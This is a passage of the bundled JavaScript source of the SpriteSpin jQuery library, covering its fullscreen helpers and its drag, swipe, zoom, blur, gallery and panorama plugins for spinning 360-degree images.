            options = options || {};
            if (!options.force && data.frame === frame) {
                return;
            }
            if (options.nearest) {
                // distance to the target frame
                var a = frame - data.frame;
                // distance to last frame and the to target frame
                var b = frame > data.frame ? a - data.frames : a + data.frames;
                // minimum distance
                var c = Math.abs(a) < Math.abs(b) ? a : b;
                data.reverse = c < 0;
            }
            data.animate = true;
            data.loop = false;
            data.stopFrame = frame;
            applyAnimation(data);
            return this;
        }
    });

    function pick(target, names) {
        for (var _i = 0, names_1 = names; _i < names_1.length; _i++) {
            var name_1 = names_1[_i];
            if (target[name_1] || name_1 in target) {
                return name_1;
            }
        }
        return names[0];
    }
    var browser = {
        requestFullscreen: pick(document.documentElement, [
            'requestFullscreen',
            'webkitRequestFullScreen',
            'mozRequestFullScreen',
            'msRequestFullscreen'
        ]),
        exitFullscreen: pick(document, [
            'exitFullscreen',
            'webkitExitFullscreen',
            'webkitCancelFullScreen',
            'mozCancelFullScreen',
            'msExitFullscreen'
        ]),
        fullscreenElement: pick(document, [
            'fullscreenElement',
            'webkitFullscreenElement',
            'webkitCurrentFullScreenElement',
            'mozFullScreenElement',
            'msFullscreenElement'
        ]),
        fullscreenEnabled: pick(document, [
            'fullscreenEnabled',
            'webkitFullscreenEnabled',
            'mozFullScreenEnabled',
            'msFullscreenEnabled'
        ]),
        fullscreenchange: pick(document, [
            'onfullscreenchange',
            'onwebkitfullscreenchange',
            'onmozfullscreenchange',
            'onMSFullscreenChange'
        ]).replace(/^on/, ''),
        fullscreenerror: pick(document, [
            'onfullscreenerror',
            'onwebkitfullscreenerror',
            'onmozfullscreenerror',
            'onMSFullscreenError'
        ]).replace(/^on/, '')
    };
    var changeEvent = browser.fullscreenchange + '.' + namespace + '-fullscreen';
    function unbindChangeEvent() {
        $$1(document).unbind(changeEvent);
    }
    function bindChangeEvent(callback) {
        unbindChangeEvent();
        $$1(document).bind(changeEvent, callback);
    }
    var orientationEvent = 'orientationchange.' + namespace + '-fullscreen';
    function unbindOrientationEvent() {
        $$1(window).unbind(orientationEvent);
    }
    function bindOrientationEvent(callback) {
        unbindOrientationEvent();
        $$1(window).bind(orientationEvent, callback);
    }
    function requestFullscreenNative(e) {
        e = e || document.documentElement;
        e[browser.requestFullscreen]();
    }
    function exitFullscreen() {
        return document[browser.exitFullscreen]();
    }
    function fullscreenEnabled() {
        return document[browser.fullscreenEnabled];
    }
    function fullscreenElement() {
        return document[browser.fullscreenElement];
    }
    function isFullscreen() {
        return !!fullscreenElement();
    }
    function toggleFullscreen(data, opts) {
        if (isFullscreen()) {
            this.apiRequestFullscreen(opts);
        }
        else {
            this.exitFullscreen();
        }
    }
    function requestFullscreen(data, opts) {
        opts = opts || {};
        var oWidth = data.width;
        var oHeight = data.height;
        var oSource = data.source;
        var oSize = data.sizeMode;
        var oResponsive = data.responsive;
        var enter = function () {
            data.width = window.screen.width;
            data.height = window.screen.height;
            data.source = (opts.source || oSource);
            data.sizeMode = opts.sizeMode || 'fit';
            data.responsive = false;
            boot(data);
        };
        var exit = function () {
            data.width = oWidth;
            data.height = oHeight;
            data.source = oSource;
            data.sizeMode = oSize;
            data.responsive = oResponsive;
            boot(data);
        };
        bindChangeEvent(function () {
            if (isFullscreen()) {
                enter();
                bindOrientationEvent(enter);
            }
            else {
                unbindChangeEvent();
                unbindOrientationEvent();
                exit();
            }
        });
        requestFullscreenNative(data.target[0]);
    }
    extendApi({
        fullscreenEnabled: fullscreenEnabled,
        fullscreenElement: fullscreenElement,
        exitFullscreen: exitFullscreen,
        toggleFullscreen: function (opts) {
            toggleFullscreen(this.data, opts);
        },
        requestFullscreen: function (opts) {
            requestFullscreen(this.data, opts);
        }
    });

    (function () {
        var NAME = 'click';
        function click(e, data) {
            if (data.loading || !data.stage.is(':visible')) {
                return;
            }
            updateInput(e, data);
            var input = getInputState(data);
            var half, pos;
            var target = data.target, offset = target.offset();
            if (data.orientation === 'horizontal') {
                half = target.innerWidth() / 2;
                pos = input.currentX - offset.left;
            }
            else {
                half = target.innerHeight() / 2;
                pos = input.currentY - offset.top;
            }
            updateFrame(data, data.frame + (pos > half ? 1 : -1));
        }
        registerPlugin(NAME, {
            name: NAME,
            mouseup: click,
            touchend: click
        });
    })();

    (function () {
        var NAME = 'drag';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function getAxis(data) {
            if (typeof data.orientation === 'number') {
                return data.orientation * Math.PI / 180;
            }
            if (data.orientation === 'horizontal') {
                return 0;
            }
            return Math.PI / 2;
        }
        function dragStart(e, data) {
            var state = getState$$1(data);
            if (data.loading || is(data, 'dragging') || !data.stage.is(':visible')) {
                return;
            }
            // allow browser scroll only on double tap
            var now = new Date().getTime();
            if (state.startAt && (now - state.startAt > 200)) {
                e.preventDefault();
            }
            state.startAt = now;
            state.wasPlaying = !!getPlaybackState(data).handler;
            state.frame = data.frame || 0;
            state.lane = data.lane || 0;
            flag(data, 'dragging', true);
            updateInput(e, data);
        }
        function dragEnd(e, data) {
            if (is(data, 'dragging')) {
                flag(data, 'dragging', false);
                resetInput(data);
                if (data.retainAnimate && getState$$1(data).wasPlaying) {
                    startAnimation(data);
                }
            }
        }
        function drag(e, data) {
            var state = getState$$1(data);
            var input = getInputState(data);
            if (!is(data, 'dragging')) {
                return;
            }
            updateInput(e, data);
            var rad = getAxis(data);
            var sn = Math.sin(rad);
            var cs = Math.cos(rad);
            var x = ((input.nddX * cs - input.nddY * sn) * data.sense) || 0;
            var y = ((input.nddX * sn + input.nddY * cs) * (data.senseLane || data.sense)) || 0;
            // accumulate
            state.frame += data.frames * x;
            state.lane += data.lanes * y;
            // update spritespin
            var oldFrame = data.frame;
            var oldLane = data.lane;
            updateFrame(data, Math.floor(state.frame), Math.floor(state.lane));
            stopAnimation(data);
        }
        function mousemove(e, data) {
            dragStart(e, data);
            drag(e, data);
        }
        registerPlugin('drag', {
            name: 'drag',
            mousedown: dragStart,
            mousemove: drag,
            mouseup: dragEnd,
            documentmousemove: drag,
            documentmouseup: dragEnd,
            touchstart: dragStart,
            touchmove: drag,
            touchend: dragEnd,
            touchcancel: dragEnd
        });
        registerPlugin('move', {
            name: 'move',
            mousemove: mousemove,
            mouseleave: dragEnd,
            touchstart: dragStart,
            touchmove: drag,
            touchend: dragEnd,
            touchcancel: dragEnd
        });
    })();

    (function () {
        var NAME = 'hold';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function rememberOptions(data) {
            var state = getState$$1(data);
            state.frameTime = data.frameTime;
            state.animate = data.animate;
            state.reverse = data.reverse;
        }
        function restoreOptions(data) {
            var state = getState$$1(data);
            data.frameTime = state.frameTime;
            data.animate = state.animate;
            data.reverse = state.reverse;
        }
        function start(e, data) {
            if (is(data, 'loading') || is(data, 'dragging') || !data.stage.is(':visible')) {
                return;
            }
            rememberOptions(data);
            updateInput(e, data);
            flag(data, 'dragging', true);
            data.animate = true;
            applyAnimation(data);
        }
        function stop(e, data) {
            flag(data, 'dragging', false);
            resetInput(data);
            stopAnimation(data);
            restoreOptions(data);
            applyAnimation(data);
        }
        function update(e, data) {
            if (!is(data, 'dragging')) {
                return;
            }
            updateInput(e, data);
            var input = getInputState(data);
            var half, delta;
            var target = data.target, offset = target.offset();
            if (data.orientation === 'horizontal') {
                half = target.innerWidth() / 2;
                delta = (input.currentX - offset.left - half) / half;
            }
            else {
                half = (data.height / 2);
                delta = (input.currentY - offset.top - half) / half;
            }
            data.reverse = delta < 0;
            delta = delta < 0 ? -delta : delta;
            data.frameTime = 80 * (1 - delta) + 20;
            if (((data.orientation === 'horizontal') && (input.dX < input.dY)) ||
                ((data.orientation === 'vertical') && (input.dX < input.dY))) {
                e.preventDefault();
            }
        }
        function onFrame(e, data) {
            data.animate = true;
            applyAnimation(data);
        }
        registerPlugin(NAME, {
            name: NAME,
            mousedown: start,
            mousemove: update,
            mouseup: stop,
            mouseleave: stop,
            touchstart: start,
            touchmove: update,
            touchend: stop,
            touchcancel: stop,
            onFrame: onFrame
        });
    })();

    (function () {
        var NAME = 'swipe';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function getOption(data, name, fallback) {
            return data[name] || fallback;
        }
        function init(e, data) {
            var state = getState$$1(data);
            state.fling = getOption(data, 'swipeFling', 10);
            state.snap = getOption(data, 'swipeSnap', 0.50);
        }
        function start(e, data) {
            if (!data.loading && !is(data, 'dragging')) {
                updateInput(e, data);
                flag(data, 'dragging', true);
            }
        }
        function update(e, data) {
            if (!is(data, 'dragging')) {
                return;
            }
            updateInput(e, data);
            var frame = data.frame;
            var lane = data.lane;
            updateFrame(data, frame, lane);
        }
        function end(e, data) {
            if (!is(data, 'dragging')) {
                return;
            }
            flag(data, 'dragging', false);
            var state = getState$$1(data);
            var input = getInputState(data);
            var frame = data.frame;
            var lane = data.lane;
            var snap = state.snap;
            var fling = state.fling;
            var dS, dF;
            if (data.orientation === 'horizontal') {
                dS = input.ndX;
                dF = input.ddX;
            }
            else {
                dS = input.ndY;
                dF = input.ddY;
            }
            if (dS >= snap || dF >= fling) {
                frame = data.frame - 1;
            }
            else if (dS <= -snap || dF <= -fling) {
                frame = data.frame + 1;
            }
            resetInput(data);
            updateFrame(data, frame, lane);
            stopAnimation(data);
        }
        registerPlugin(NAME, {
            name: NAME,
            onLoad: init,
            mousedown: start,
            mousemove: update,
            mouseup: end,
            mouseleave: end,
            touchstart: start,
            touchmove: update,
            touchend: end,
            touchcancel: end
        });
    })();

    (function () {
        var NAME = 'wheel';
        function wheel(e, data) {
            if (!data.loading && data.stage.is(':visible')) {
                e.preventDefault();
                var we = e.originalEvent;
                var signX = we.deltaX === 0 ? 0 : we.deltaX > 0 ? 1 : -1;
                var signY = we.deltaY === 0 ? 0 : we.deltaY > 0 ? 1 : -1;
                updateFrame(data, data.frame + signY, data.lane + signX);
            }
        }
        registerPlugin(NAME, {
            name: NAME,
            wheel: wheel
        });
    })();

    (function () {
        var template = "\n<div class='spritespin-progress'>\n  <div class='spritespin-progress-label'></div>\n  <div class='spritespin-progress-bar'></div>\n</div>\n";
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        var NAME = 'progress';
        function onInit(e, data) {
            var state = getState$$1(data);
            if (!state.stage) {
                state.stage = $$1(template);
                state.stage.appendTo(data.target);
            }
            state.stage.find('.spritespin-progress-label')
                .text("0%")
                .css({ 'text-align': 'center' });
            state.stage.find('.spritespin-progress-bar').css({
                width: "0%"
            });
            state.stage.hide().fadeIn();
        }
        function onProgress(e, data) {
            var state = getState$$1(data);
            state.stage.find('.spritespin-progress-label')
                .text(data.progress.percent + "%")
                .css({ 'text-align': 'center' });
            state.stage.find('.spritespin-progress-bar').css({
                width: data.progress.percent + "%"
            });
        }
        function onLoad(e, data) {
            $$1(getState$$1(data).stage).fadeOut();
        }
        function onDestroy(e, data) {
            $$1(getState$$1(data).stage).remove();
        }
        registerPlugin(NAME, {
            name: NAME,
            onInit: onInit,
            onProgress: onProgress,
            onLoad: onLoad,
            onDestroy: onDestroy
        });
    })();

    (function () {
        var NAME = '360';
        function onLoad(e, data) {
            data.stage.find('.spritespin-frames').detach();
            if (data.renderer === 'image') {
                $(data.images).addClass('spritespin-frames').appendTo(data.stage);
            }
        }
        function onDraw(e, data) {
            var specs = findSpecs(data.metrics, data.frames, data.frame, data.lane);
            var sheet = specs.sheet;
            var sprite = specs.sprite;
            if (!sheet || !sprite) {
                return;
            }
            var src = data.source[sheet.id];
            var image = data.images[sheet.id];
            if (data.renderer === 'canvas') {
                data.canvas.show();
                var w = data.canvas[0].width / data.canvasRatio;
                var h = data.canvas[0].height / data.canvasRatio;
                data.context.clearRect(0, 0, w, h);
                data.context.drawImage(image, sprite.sampledX, sprite.sampledY, sprite.sampledWidth, sprite.sampledHeight, 0, 0, w, h);
                return;
            }
            var scaleX = data.stage.innerWidth() / sprite.sampledWidth;
            var scaleY = data.stage.innerHeight() / sprite.sampledHeight;
            var top = Math.floor(-sprite.sampledY * scaleY);
            var left = Math.floor(-sprite.sampledX * scaleX);
            var width = Math.floor(sheet.sampledWidth * scaleX);
            var height = Math.floor(sheet.sampledHeight * scaleY);
            if (data.renderer === 'background') {
                data.stage.css({
                    'background-image': "url('" + src + "')",
                    'background-position': left + "px " + top + "px",
                    'background-repeat': 'no-repeat',
                    // set custom background size to enable responsive rendering
                    '-webkit-background-size': width + "px " + height + "px",
                    '-moz-background-size': width + "px " + height + "px",
                    '-o-background-size': width + "px " + height + "px",
                    'background-size': width + "px " + height + "px" /* Chrome, Firefox 4+, IE 9+, Opera, Safari 5+ */
                });
                return;
            }
            $(data.images).hide();
            $(image).show().css({
                position: 'absolute',
                top: top,
                left: left,
                'max-width': 'initial',
                width: width,
                height: height
            });
        }
        registerPlugin(NAME, {
            name: NAME,
            onLoad: onLoad,
            onDraw: onDraw
        });
    })();

    (function () {
        var NAME = 'blur';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function getOption(data, name, fallback) {
            return data[name] || fallback;
        }
        function init(e, data) {
            var state = getState$$1(data);
            state.canvas = state.canvas || $$1("<canvas class='blur-layer'></canvas>");
            state.context = state.context || state.canvas[0].getContext('2d');
            state.steps = state.steps || [];
            state.fadeTime = Math.max(getOption(data, 'blurFadeTime', 200), 1);
            state.frameTime = Math.max(getOption(data, 'blurFrameTime', data.frameTime), 16);
            state.trackTime = null;
            state.cssBlur = !!getOption(data, 'blurCss', false);
            var inner = getInnerSize(data);
            var outer = data.responsive ? getComputedSize(data) : getOuterSize(data);
            var css = getInnerLayout(data.sizeMode, inner, outer);
            state.canvas[0].width = data.width * data.canvasRatio;
            state.canvas[0].height = data.height * data.canvasRatio;
            state.canvas.css(css).show();
            state.context.scale(data.canvasRatio, data.canvasRatio);
            data.target.append(state.canvas);
        }
        function onFrame(e, data) {
            var state = getState$$1(data);
            trackFrame(data);
            if (state.timeout == null) {
                loop(data);
            }
        }
        function trackFrame(data) {
            var state = getState$$1(data);
            var ani = getPlaybackState(data);
            // distance between frames
            var d = Math.abs(data.frame - ani.lastFrame);
            // shortest distance
            d = d >= data.frames / 2 ? data.frames - d : d;
            state.steps.unshift({
                frame: data.frame,
                lane: data.lane,
                live: 1,
                step: state.frameTime / state.fadeTime,
                d: d,
                alpha: 0
            });
        }
        var toRemove = [];
        function removeOldFrames(frames) {
            toRemove.length = 0;
            for (var i = 0; i < frames.length; i += 1) {
                if (frames[i].alpha <= 0) {
                    toRemove.push(i);
                }
            }
            for (var _i = 0, toRemove_1 = toRemove; _i < toRemove_1.length; _i++) {
                var item = toRemove_1[_i];
                frames.splice(item, 1);
            }
        }
        function loop(data) {
            var state = getState$$1(data);
            state.timeout = window.setTimeout(function () { tick(data); }, state.frameTime);
        }
        function killLoop(data) {
            var state = getState$$1(data);
            window.clearTimeout(state.timeout);
            state.timeout = null;
        }
        function applyCssBlur(canvas, d) {
            var amount = Math.min(Math.max((d / 2) - 4, 0), 2.5);
            var blur = "blur(" + amount + "px)";
            canvas.css({
                '-webkit-filter': blur,
                filter: blur
            });
        }
        function clearFrame(data, state) {
            state.canvas.show();
            var w = state.canvas[0].width / data.canvasRatio;
            var h = state.canvas[0].height / data.canvasRatio;
            // state.context.clearRect(0, 0, w, h)
        }
        function drawFrame(data, state, step) {
            if (step.alpha <= 0) {
                return;
            }
            var specs = findSpecs(data.metrics, data.frames, step.frame, step.lane);
            var sheet = specs.sheet;
            var sprite = specs.sprite;
            if (!sheet || !sprite) {
                return;
            }
            var src = data.source[sheet.id];
            var image = data.images[sheet.id];
            if (image.complete === false) {
                return;
            }
            state.canvas.show();
            var w = state.canvas[0].width / data.canvasRatio;
            var h = state.canvas[0].height / data.canvasRatio;
            state.context.globalAlpha = step.alpha;
            state.context.drawImage(image, sprite.sampledX, sprite.sampledY, sprite.sampledWidth, sprite.sampledHeight, 0, 0, w, h);
        }
        function tick(data) {
            var state = getState$$1(data);
            killLoop(data);
            if (!state.context) {
                return;
            }
            var d = 0;
            clearFrame(data, state);
            state.context.clearRect(0, 0, data.width, data.height);
            for (var _i = 0, _a = state.steps; _i < _a.length; _i++) {
                var step = _a[_i];
                step.live = Math.max(step.live - step.step, 0);
                step.alpha = Math.max(step.live - 0.25, 0);
                drawFrame(data, state, step);
                d += step.alpha + step.d;
            }
            if (state.cssBlur) {
                applyCssBlur(state.canvas, d);
            }
            removeOldFrames(state.steps);
            if (state.steps.length) {
                loop(data);
            }
        }
        registerPlugin(NAME, {
            name: NAME,
            onLoad: init,
            onFrameChanged: onFrame
        });
    })();

    (function () {
        var max = Math.max;
        var min = Math.min;
        var NAME = 'ease';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function getOption(data, name, fallback) {
            return data[name] || fallback;
        }
        function init(e, data) {
            var state = getState$$1(data);
            state.maxSamples = max(getOption(data, 'easeMaxSamples', 5), 0);
            state.damping = max(min(getOption(data, 'easeDamping', 0.9), 0.999), 0);
            state.abortTime = max(getOption(data, 'easeAbortTime', 250), 16);
            state.updateTime = max(getOption(data, 'easeUpdateTime', data.frameTime), 16);
            state.samples = [];
            state.steps = [];
        }
        function update(e, data) {
            if (is(data, 'dragging')) {
                killLoop(data);
                sampleInput(data);
            }
        }
        function end(e, data) {
            var state = getState$$1(data);
            var samples = state.samples;
            var last;
            var lanes = 0;
            var frames = 0;
            var time = 0;
            for (var _i = 0, samples_1 = samples; _i < samples_1.length; _i++) {
                var sample = samples_1[_i];
                if (!last) {
                    last = sample;
                    continue;
                }
                var dt = sample.time - last.time;
                if (dt > state.abortTime) {
                    lanes = frames = time = 0;
                    return killLoop(data);
                }
                frames += sample.frame - last.frame;
                lanes += sample.lane - last.lane;
                time += dt;
                last = sample;
            }
            samples.length = 0;
            if (!time) {
                return;
            }
            state.lane = data.lane;
            state.lanes = 0;
            state.laneStep = lanes / time * state.updateTime;
            state.frame = data.frame;
            state.frames = 0;
            state.frameStep = frames / time * state.updateTime;
            loop(data);
        }
        function sampleInput(data) {
            var state = getState$$1(data);
            // add a new sample
            state.samples.push({
                time: new Date().getTime(),
                frame: data.frame,
                lane: data.lane
            });
            // drop old samples
            while (state.samples.length > state.maxSamples) {
                state.samples.shift();
            }
        }
        function killLoop(data) {
            var state = getState$$1(data);
            if (state.handler != null) {
                window.clearTimeout(state.handler);
                state.handler = null;
            }
        }
        function loop(data) {
            var state = getState$$1(data);
            state.handler = window.setTimeout(function () { tick(data); }, state.updateTime);
        }
        function tick(data) {
            var state = getState$$1(data);
            state.lanes += state.laneStep;
            state.frames += state.frameStep;
            state.laneStep *= state.damping;
            state.frameStep *= state.damping;
            var frame = Math.floor(state.frame + state.frames);
            var lane = Math.floor(state.lane + state.lanes);
            updateFrame(data, frame, lane);
            if (is(data, 'dragging')) {
                killLoop(data);
            }
            else if (Math.abs(state.frameStep) > 0.005 || Math.abs(state.laneStep) > 0.005) {
                loop(data);
            }
            else {
                killLoop(data);
            }
        }
        registerPlugin(NAME, {
            name: NAME,
            onLoad: init,
            mousemove: update,
            mouseup: end,
            mouseleave: end,
            touchmove: update,
            touchend: end,
            touchcancel: end
        });
    })();

    (function () {
        var NAME = 'gallery';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function getOption(data, name, fallback) {
            return data[name] || fallback;
        }
        function load(e, data) {
            var state = getState$$1(data);
            state.images = [];
            state.offsets = [];
            state.frame = data.frame;
            state.speed = getOption(data, 'gallerySpeed', 500);
            state.opacity = getOption(data, 'galleryOpacity', 0.25);
            state.stage = getOption(data, 'galleryStage', $$1('<div></div>'));
            state.stage.empty().addClass('gallery-stage').prependTo(data.stage);
            var size = 0;
            for (var _i = 0, _a = data.images; _i < _a.length; _i++) {
                var image = _a[_i];
                var naturalSize$$1 = naturalSize(image);
                var scale = data.height / naturalSize$$1.height;
                var img = $$1(image);
                state.stage.append(img);
                state.images.push(img);
                state.offsets.push(-size + (data.width - image.width * scale) / 2);
                size += data.width;
                img.css({
                    'max-width': 'initial',
                    opacity: state.opacity,
                    width: data.width,
                    height: data.height
                });
            }
            var innerSize = getInnerSize(data);
            var outerSize = data.responsive ? getComputedSize(data) : getOuterSize(data);
            var layout = getInnerLayout(data.sizeMode, innerSize, outerSize);
            state.stage.css(layout).css({ width: size, left: state.offsets[state.frame] });
            state.images[state.frame].animate({ opacity: 1 }, { duration: state.speed });
        }
        function draw(e, data) {
            var state = getState$$1(data);
            var input = getInputState(data);
            var isDragging = is(data, 'dragging');
            if (state.frame !== data.frame && !isDragging) {
                state.stage.stop(true, false).animate({ left: state.offsets[data.frame] }, { duration: state.speed });
                state.images[state.frame].animate({ opacity: state.opacity }, { duration: state.speed });
                state.frame = data.frame;
                state.images[state.frame].animate({ opacity: 1 }, { duration: state.speed });
                state.stage.animate({ left: state.offsets[state.frame] });
            }
            else if (isDragging || state.dX !== input.dX) {
                state.dX = input.dX;
                state.ddX = input.ddX;
                state.stage.stop(true, true).css({ left: state.offsets[state.frame] + state.dX });
            }
        }
        registerPlugin(NAME, {
            name: NAME,
            onLoad: load,
            onDraw: draw
        });
    })();

    (function () {
        var NAME = 'panorama';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function onLoad(e, data) {
            var state = getState$$1(data);
            var sprite = data.metrics[0];
            if (!sprite) {
                return;
            }
            if (data.orientation === 'horizontal') {
                state.scale = data.target.innerHeight() / sprite.sampledHeight;
                data.frames = sprite.sampledWidth;
            }
            else {
                state.scale = data.target.innerWidth() / sprite.sampledWidth;
                data.frames = sprite.sampledHeight;
            }
            var width = Math.floor(sprite.sampledWidth * state.scale);
            var height = Math.floor(sprite.sampledHeight * state.scale);
            data.stage.css({
                'background-image': "url(" + data.source[sprite.id] + ")",
                'background-repeat': 'repeat-both',
                // set custom background size to enable responsive rendering
                '-webkit-background-size': width + "px " + height + "px",
                '-moz-background-size': width + "px " + height + "px",
                '-o-background-size': width + "px " + height + "px",
                'background-size': width + "px " + height + "px" /* Chrome, Firefox 4+, IE 9+, Opera, Safari 5+ */
            });
        }
        function onDraw(e, data) {
            var state = getState$$1(data);
            var px = data.orientation === 'horizontal' ? 1 : 0;
            var py = px ? 0 : 1;
            var offset = data.frame % data.frames;
            var left = Math.round(px * offset * state.scale);
            var top = Math.round(py * offset * state.scale);
            data.stage.css({ 'background-position': left + "px " + top + "px" });
        }
        registerPlugin(NAME, {
            name: NAME,
            onLoad: onLoad,
            onDraw: onDraw
        });
    })();

    (function () {
        var NAME = 'zoom';
        function getState$$1(data) {
            return getPluginState(data, NAME);
        }
        function getOption(data, name, fallback) {
            return data[name] || fallback;
        }
        function onInit(e, data) {
            var state = getState$$1(data);
            state.source = getOption(data, 'zoomSource', data.source);
            state.doubleClickTime = getOption(data, 'zoomDoubleClickTime', 500);
            state.stage = state.stage || $$1("<div class='zoom-stage'></div>");
            state.stage.css({
                width: '100%',
                height: '100%',
                top: 0,
                left: 0,
                bottom: 0,
                right: 0,
                position: 'absolute'
            })
                .appendTo(data.target)
                .hide();
        }
        function onDestroy(e, data) {
            var state = getState$$1(data);
            if (state.stage) {
                state.stage.remove();
                delete state.stage;
            }
        }
        function updateInput$$1(e, data) {
            var state = getState$$1(data);
            if (!state.stage.is(':visible')) {
                return;
            }
            e.preventDefault();
            // hack into drag/move module and disable dragging
            // prevents frame change during zoom mode
            flag(data, 'dragging', false);
            // grab touch/cursor position
            var cursor = getCursorPosition(e);
            // normalize cursor position into [0:1] range
            var x = cursor.x / data.width;
            var y = cursor.y / data.height;
            if (state.oldX == null) {
                state.oldX = x;
                state.oldY = y;
            }
            if (state.currentX == null) {
                state.currentX = x;
                state.currentY = y;
            }
            // calculate move delta since last frame and remember current position
            var dx = x - state.oldX;
            var dy = y - state.oldY;
            state.oldX = x;
            state.oldY = y;
            // invert drag direction for touch events to enable 'natural' scrolling
            if (e.type.match(/touch/)) {
                dx = -dx;
                dy = -dy;
            }
            // accumulate display coordinates
            state.currentX = clamp(state.currentX + dx, 0, 1);
            state.currentY = clamp(state.currentY + dy, 0, 1);
            updateFrame(data, data.frame, data.lane);
        }
        function onClick(e, data) {
            e.preventDefault();
            var state = getState$$1(data);
            // simulate double click
            var clickTime = new Date().getTime();
            if (!state.clickTime) {
                // on first click
                state.clickTime = clickTime;
                return;
            }
            // on second click
            var timeDelta = clickTime - state.clickTime;
            if (timeDelta > state.doubleClickTime) {
                // took too long, back to first click
                state.clickTime = clickTime;
                return;
            }
            // on valid double click
            state.clickTime = undefined;
            if (toggleZoom(data)) {
                updateInput$$1(e, data);
            }
        }
        function onMove(e, data) {
            var state = getState$$1(data);
            if (state.stage.is(':visible')) {
                updateInput$$1(e, data);
            }
        }
        function onDraw(e, data) {
            var state = getState$$1(data);
            // calculate the frame index
            var index = data.lane * data.frames + data.frame;
            // get the zoom image. Use original frames as fallback. This won't work for spritesheets
            var source = state.source[index];
            var spec = findSpecs(data.metrics, data.frames, data.frame, data.lane);
            // get display position
            var x = state.currentX;
            var y = state.currentY;
            // fallback to centered position
            if (x == null) {
                x = state.currentX = 0.5;
                y = state.currentY = 0.5;
            }
            if (source) {
                // scale up from [0:1] to [0:100] range
                x = Math.floor(x * 100);
                y = Math.floor(y * 100);
                // update background image and position
                state.stage.css({
                    'background-repeat': 'no-repeat',
                    'background-image': "url('" + source + "')",
                    'background-position': x + "% " + y + "%"
                });
            }
            else if (spec.sheet && spec.sprite) {
                var sprite = spec.sprite;
                var sheet = spec.sheet;
                var src = data.source[sheet.id];
                var left = -Math.floor(sprite.sampledX + x * (sprite.sampledWidth - data.width));
                var top_1 = -Math.floor(sprite.sampledY + y * (sprite.sampledHeight - data.height));
                var width = sheet.sampledWidth;
                var height = sheet.sampledHeight;
                state.stage.css({
                    'background-image': "url('" + src + "')",
                    'background-position': left + "px " + top_1 + "px",
                    'background-repeat': 'no-repeat',
                    // set custom background size to enable responsive rendering
                    '-webkit-background-size': width + "px " + height + "px",
                    '-moz-background-size': width + "px " + height + "px",
                    '-o-background-size': width + "px " + height + "px",
                    'background-size': width + "px " + height + "px" /* Chrome, Firefox 4+, IE 9+, Opera, Safari 5+ */
                });
            }
        }
        function toggleZoom(data) {
            var state = getState$$1(data);
            if (!state.stage) {
                throw new Error('zoom module is not initialized or is not available.');
            }
            if (state.stage.is(':visible')) {
                state.stage.fadeOut();
                data.stage.fadeIn();
            }
            else {
                state.stage.fadeIn();
                data.stage.fadeOut();
                return true;
            }
            return false;
        }
        registerPlugin(NAME, {
            name: NAME,
            mousedown: onClick,
            touchstart: onClick,
            mousemove: onMove,
            touchmove: onMove,
            onInit: onInit,
            onDestroy: onDestroy,
            onDraw: onDraw
        });
        extendApi({
            toggleZoom: function () { toggleZoom(this.data); } // tslint:disable-line
        });
    })();

    var Utils = _Utils;

    exports.Utils = Utils;
    exports.sourceArray = sourceArray;
    exports.Api = Api;
    exports.extendApi = extendApi;
    exports.instances = instances;
    exports.applyEvents = applyEvents;
    exports.boot = boot;
    exports.create = create;
    exports.createOrUpdate = createOrUpdate;
    exports.destroy = destroy;
    exports.namespace = namespace;
    exports.eventNames = eventNames;
    exports.callbackNames = callbackNames;
    exports.eventsToPrevent = eventsToPrevent;
    exports.defaults = defaults;
    exports.getInputState = getInputState;
    exports.updateInput = updateInput;
    exports.resetInput = resetInput;
    exports.applyLayout = applyLayout;
    exports.getPlaybackState = getPlaybackState;
    exports.updateFrame = updateFrame;
    exports.stopAnimation = stopAnimation;
    exports.applyAnimation = applyAnimation;
    exports.startAnimation = startAnimation;
    exports.registerPlugin = registerPlugin;
    exports.registerModule = registerModule;
    exports.getPlugin = getPlugin;
    exports.applyPlugins = applyPlugins;
    exports.getState = getState;
    exports.getPluginState = getPluginState;
    exports.is = is;
    exports.flag = flag;

    Object.defineProperty(exports, '__esModule', { value: true });

})));
//# sourceMappingURL=spritespin.js.map